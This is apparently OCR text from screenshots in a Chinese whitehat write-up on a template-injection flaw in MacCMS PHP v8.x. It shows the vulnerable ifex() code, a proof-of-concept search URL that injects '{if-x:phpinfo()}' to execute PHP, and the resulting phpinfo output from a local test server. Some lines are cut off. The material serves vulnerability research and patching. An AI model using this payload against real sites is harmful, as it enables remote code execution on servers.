 hp ×
vod_search.html
template.php > AppTpl > ifex
function ifex()
{
if (!strpos(",".$this->H,"{if-")) { return; }
$labelRule = buildregx('{if-([\s\S]*?):([\s\S]+?)}([\
preg_match_all($labelRule,$this->H,$iar);
$arlen=count($iar[2]);
for($m=0;$m<$arlen;$m++){
$strn = $iar[1][$m];
$strif= asp2phpif( $iar[2][$m] ) ;
var_dump($strif);
$strThen= $iar[3][$m];
$elseifFlag=false;
$labelRule2="{elseif-".$strn."";
$labelRule3="{else-".$strn."}";
phpinfo()
127.0.0.1/maccms_php_v8.x/index.php?m=vod-search&wd={if-x:phpinfo()}{endif-x}
string 'phpinfo()' (length=9)
string 'phpinfo()' (length=9)
PHP Version 5.2.17
System Windows NT BMJOKER 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snaps
snapshot-template=d:\php-sdk\snap_5_2\v
build=d:\php-sdk\snap_5_2\vc6\x86\php_bu
sdk\oracle\instantclient10\sdk,shared" "--w
sdk\oracle\instantclient10\sdk,shared" "--w
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support
白帽子搞安全